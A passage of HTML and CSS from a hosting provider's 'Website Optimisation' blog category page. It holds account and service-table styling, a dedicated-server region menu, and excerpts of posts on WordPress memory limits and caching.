#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>
    <!-- HEADER TITLE BREADCRUBS SECTION -->
    <div class="header-title-breadcrumb relative"><div class="header-title-breadcrumb-overlay text-center">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-7 col-sm-12 col-xs-12 text-left"><h1>Category:  <span>Website Optimisation</span></h1></div>
                                    <div class="col-md-5 col-sm-12 col-xs-12"><ol class="breadcrumb text-right"><li><a href="https://www.bestarhost.com/">Home</a></li> <li class="active">Website Optimisation</li></ol></div>
                                </div>
                            </div>
                        </div></div><div class="clearfix"></div>
    <!-- Page content -->
    <div class="high-padding">
        <!-- Blog content -->
        <div class="container blog-posts">
            <div class="row">

                
                <div class="col-md-8 main-content">
                                    <div class="row">

                                                                                                        
<article id="post-8702" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8702 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress-hosting category-website-backups category-website-optimisation tag-php-memory-limit-wordpress tag-server-memory-optimization-for-wordpress tag-wordpress-memory-limit tag-wordpress-plugin-performance-issues tag-wordpress-slow-plugin-troubleshooting" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-server-memory-limits-affect-wordpress-plugin-performance/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2026/01/How-Server-Memory-Limits-Affect-WordPress-Plugin-Performance.jpg.jpeg" alt="How Server Memory Limits Affect WordPress Plugin Performance?" />                </a>
                <a href="https://www.bestarhost.com/how-server-memory-limits-affect-wordpress-plugin-performance/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            January 25, 2026                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How Server Memory Limits Affect WordPress Plugin Performance?" href="https://www.bestarhost.com/how-server-memory-limits-affect-wordpress-plugin-performance/">
                                                <!-- POST TITLE -->
                        How Server Memory Limits Affect WordPress Plugin Performance?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>, <a href="https://www.bestarhost.com/category/website-backups/" rel="tag">Website Backups</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In the world of 2026 high-performance web development, a WordPress site is only as strong as its weakest link. Frequently, [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-server-memory-limits-affect-wordpress-plugin-performance/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8680" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8680 post type-post status-publish format-standard has-post-thumbnail hentry category-website-optimisation category-seo category-server tag-best-caching-solution-for-seo tag-plugin-caching-impact-on-seo tag-server-level-caching-vs-plugin-caching tag-server-side-caching-for-seo tag-website-speed-optimization-caching" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2026/01/Server-Level-vs-Plugin-Caching-.jpg" alt="Server Level vs Plugin Caching: What Works Best for SEO and Speed?" />                </a>
                <a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            January 5, 2026                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Server Level vs Plugin Caching: What Works Best for SEO and Speed?" href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/">
                                                <!-- POST TITLE -->
                        Server Level vs Plugin Caching: What Works Best for&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>, <a href="https://www.bestarhost.com/category/seo/" rel="tag">SEO</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Website speed is a confirmed Google ranking factor, making caching a critical SEO decision. The debate between server level caching [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8566" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8566 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-web-hosting category-website-optimisation" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/" class="relative">
